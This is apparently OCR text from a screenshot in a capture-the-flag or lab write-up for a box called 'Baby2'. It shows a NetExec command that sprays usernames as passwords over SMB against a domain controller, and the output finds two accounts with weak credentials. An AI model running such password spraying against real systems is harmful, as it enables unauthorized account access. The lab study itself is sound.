 → Baby2 nxc smb 10.10.68.173 -u loots/users.txt -p loots/users.txt --continue-on-success --no-bruteforce
SMB 10.10.68.173 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.68.173 445 DC [-] baby2.vl\Amelia.Griffiths:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.68.173 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SMB 10.10.68.173 445 DC [-] baby2.vl\Harry.Shaw:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.10.68.173 445 DC [-] baby2.vl\Joan.Jennings:Joan.Jennings STATUS_LOGON_FAILURE
SMB 10.10.68.173 445 DC [-] baby2.vl\Joel.Hurst:Joel.Hurst STATUS_LOGON_FAILURE
SMB 10.10.68.173 445 DC [-] baby2.vl\Kieran.Mitchell:Kieran.Mitchell STATUS_LOGON_FAILURE
SMB 10.10.68.173 445 DC [+] baby2.vl\library:library
SMB 10.10.68.173 445 DC [-] baby2.vl\Lynda.Bailey:Lynda.Bailey STATUS_LOGON_FAILURE
SMB 10.10.68.173 445 DC [-] baby2.vl\Mohammed.Harris:Mohammed.Harris STATUS_LOGON_FAILURE
SMB 10.10.68.173 445 DC [-] baby2.vl\Nicola.Lamb:Nicola.Lamb STATUS_LOGON_FAILURE
SMB 10.10.68.173 445 DC [-] baby2.vl\Ryan.Jenkins:Ryan.Jenkins STATUS_LOGON_FAILURE
→ Baby2